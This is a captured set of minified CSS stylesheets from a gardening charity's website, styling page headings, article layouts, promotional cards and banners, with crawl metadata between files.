(min-width:1024px){.heading__grid[data-astro-cid-nwmpm37n]{margin-left:auto;margin-right:auto}}@media (min-width:1133px){.heading__grid[data-astro-cid-nwmpm37n]{width:auto}}.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 3/span 3}@media (min-width:744px){.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 3/span 3}}@media (min-width:1024px){.heading__content[data-astro-cid-nwmpm37n]{grid-column:span 2/span 2}}@media (min-width:640px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin-left:2rem;margin-right:2rem}}@media (min-width:1024px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin-right:0}}@media (min-width:1133px){.heading__inner-content[data-astro-cid-nwmpm37n]{width:auto}}@media (min-width:1280px){.heading__inner-content[data-astro-cid-nwmpm37n]{margin:auto}}.heading__breadcrumb[data-astro-cid-nwmpm37n]{margin-bottom:2.5rem}@media (min-width:744px){.heading__breadcrumb[data-astro-cid-nwmpm37n]{margin-bottom:3rem}}.heading__prefix[data-astro-cid-nwmpm37n]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:30px;margin-bottom:1rem;line-height:30px;display:block}@media (min-width:640px){.heading__prefix[data-astro-cid-nwmpm37n]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}}.heading__prefix[data-astro-cid-nwmpm37n]{font-family:var(--font-freight-sans)}.heading__title-wrapper[data-astro-cid-nwmpm37n]{flex-direction:column;gap:2rem;padding-bottom:1.75rem;display:flex}@media (min-width:640px){.heading__title-wrapper[data-astro-cid-nwmpm37n]{padding-bottom:1.75rem}}.heading__save[data-astro-cid-nwmpm37n]{margin-bottom:1.5rem}@media (min-width:640px){.heading__save[data-astro-cid-nwmpm37n]{margin-bottom:.5rem}}.heading__title[data-astro-cid-nwmpm37n]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}@media (min-width:744px){.heading__title[data-astro-cid-nwmpm37n]{font-size:2.5rem;line-height:var(--tw-leading,1.25)}}.heading__intro[data-astro-cid-nwmpm37n]{font-size:1.5rem;line-height:var(--tw-leading,2.125rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);flex-direction:row;gap:2rem;display:flex}@media (min-width:744px){.heading__intro[data-astro-cid-nwmpm37n]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.heading__intro[data-astro-cid-nwmpm37n] :nth-child(2)[data-astro-cid-nwmpm37n]{flex:1}.heading__divider[data-astro-cid-nwmpm37n]{border-color:var(--color-white,#fff);opacity:.5}.heading__label[data-astro-cid-nwmpm37n]{border-radius:var(--radius-md,.375rem);--tw-leading:1.23rem;--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));width:84px;height:96px;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);clip-path:polygon(1rem 0,120% 0,120% 120%,-1rem 120%,-1rem 2rem);align-self:flex-start;margin-top:.5rem;padding:1.25rem;font-size:1.1rem;line-height:1.23rem;display:block;position:relative}.heading__label[data-astro-cid-nwmpm37n] span[data-astro-cid-nwmpm37n]{font-size:1.2rem}.heading__label[data-astro-cid-nwmpm37n]:before{--tw-shadow-alpha:25%;--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,oklab(0% 0 0/.25)),0 2px 4px -2px var(--tw-shadow-color,oklab(0% 0 0/.25));width:1rem;height:1rem;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-content:"";content:var(--tw-content);display:block;position:absolute;top:0;left:0}.heading__label[data-astro-cid-nwmpm37n] span[data-astro-cid-nwmpm37n]{font-weight:700}.heading--gyo[data-astro-cid-nwmpm37n],.heading--gyo[data-astro-cid-nwmpm37n] .heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-dark-green,#006e50)}.heading--gyo[data-astro-cid-nwmpm37n] .heading__intro[data-astro-cid-nwmpm37n]{flex-direction:column}@media (min-width:640px){.heading--gyo[data-astro-cid-nwmpm37n] .heading__intro[data-astro-cid-nwmpm37n]{flex-direction:row}}.heading--gyo[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-fuchsia,#e83458);margin-top:0}.heading--gyo[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#f96784 50%,#0000 50%)}.heading--article[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-light-purple,#a53782)}.heading--article[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#da5ab1 50%,#0000 50%)}.heading--genus[data-astro-cid-nwmpm37n],.heading--genus[data-astro-cid-nwmpm37n] .heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-purple,#59256e)}.heading--genus[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-orange,#f07d00)}.heading--genus[data-astro-cid-nwmpm37n] .heading__label[data-astro-cid-nwmpm37n]:before{background:linear-gradient(to top left,#ffcf9a 50%,#0000 50%)}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-content{syntax:"*";inherits:false;initial-value:""}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.CUOX04IW.css
body_size: 2595
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-text-shadow-color:initial;--tw-text-shadow-alpha:100%}}}.article-guide[data-astro-cid-ifad6dsf]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);background-color:var(--color-secondary-oatmeal,#f5f2ee);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);width:100%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-width:1px;border-color:var(--color-secondary-oatmeal-border)}.article-guide__list[data-astro-cid-ifad6dsf]{counter-reset:side-nav-counter;margin-block:1rem;list-style-type:none}.article-guide__item[data-astro-cid-ifad6dsf]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);display:block;position:relative}.article-guide__item[data-astro-cid-ifad6dsf].is-active{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-shadow:none;background-color:var(--color-shade-dark-brown-05);letter-spacing:-.004em}.article-guide__item[data-astro-cid-ifad6dsf].is-active:before{content:"";background-color:var(--color-primary-light-purple);width:.25rem;height:100%;position:absolute;top:0;left:0;transform:translate(-1px)}.article-guide__item--gyo[data-astro-cid-ifad6dsf].is-active:before{background-color:var(--color-primary-fuchsia)}.article-guide__link[data-astro-cid-ifad6dsf]{--tw-outline-style:none;padding-block:.625rem;outline-style:none;width:100%;padding-left:2.5rem;padding-right:1.5rem;display:block;position:relative}.article-guide__link[data-astro-cid-ifad6dsf]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-inset:inset}.article-guide__link[data-astro-cid-ifad6dsf]:before{text-align:right;content:counter(side-nav-counter)". ";counter-increment:side-nav-counter;width:2ch;position:absolute;left:.875rem}.article-guide__link-text[data-astro-cid-ifad6dsf]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-text-shadow-color{syntax:"*";inherits:false}@property --tw-text-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}.article-main-image[data-astro-cid-ypiomr6j]{height:var(--mobile-height);border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;margin-bottom:2.5rem;display:block;overflow:hidden}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j]{height:var(--desktop-height)}}.article-main-image[data-astro-cid-ypiomr6j]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--mobile-width)}@media (min-width:640px){.article-main-image[data-astro-cid-ypiomr6j].article-main-image--portrait{width:var(--desktop-width)}}.article-main-image__img[data-astro-cid-ypiomr6j]{object-fit:cover;width:100%;height:100%}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-font-weight:initial;--tw-leading:initial;--tw-tracking:initial}}}.article[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);--tw-outline-style:none;outline-style:none;flex-direction:row;gap:.625rem;width:100%;display:flex;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}@media (min-width:640px){.article[data-astro-cid-7p7tkxfc]{flex-direction:column}}.article[data-astro-cid-7p7tkxfc]:hover .article__taxonomy[data-astro-cid-7p7tkxfc]{color:var(--color-primary-dark-brown);background-color:var(--color-secondary-lighter-green)}.article__image-wrapper[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;width:160px;height:160px;position:relative;overflow:hidden}@media (min-width:640px){.article__image-wrapper[data-astro-cid-7p7tkxfc]{width:100%}}.article__image-wrapper[data-astro-cid-7p7tkxfc]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.article__image[data-astro-cid-7p7tkxfc]{pointer-events:none;object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.article__taxonomy[data-astro-cid-7p7tkxfc]{border-radius:var(--radius-md,.375rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);background-color:var(--color-primary-dark-green);padding:.25rem;padding-inline:.5rem;position:absolute;bottom:0;left:0}.article__content[data-astro-cid-7p7tkxfc]{flex-direction:column;flex:1;gap:.625rem;padding-bottom:1rem;display:flex}.article__title[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:2;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-tracking:var(--tracking-tight,-.025em);letter-spacing:var(--tracking-tight,-.025em);-webkit-box-orient:vertical;line-height:1.5rem;display:-webkit-box;overflow:hidden}@media (min-width:640px){.article__title[data-astro-cid-7p7tkxfc]{height:48px}}.article__title[data-astro-cid-7p7tkxfc]{font-family:var(--font-gt-super)}.article__description[data-astro-cid-7p7tkxfc]{-webkit-line-clamp:3;--tw-leading:calc(var(--spacing,.25rem)*5.5);font-size:1rem;line-height:calc(var(--spacing,.25rem)*5.5);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.article[data-astro-cid-7p7tkxfc]:hover .article__title[data-astro-cid-7p7tkxfc]{color:var(--color-primary-light-purple)}@property --tw-font-weight{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-duration:initial;--tw-ease:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.back-to-top[data-astro-cid-wlspcwf4]{pointer-events:none;visibility:hidden;z-index:999;cursor:pointer;border-radius:var(--radius-md,.375rem);background-color:color-mix(in oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.DKX5U5eR.css
body_size: 7423
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g 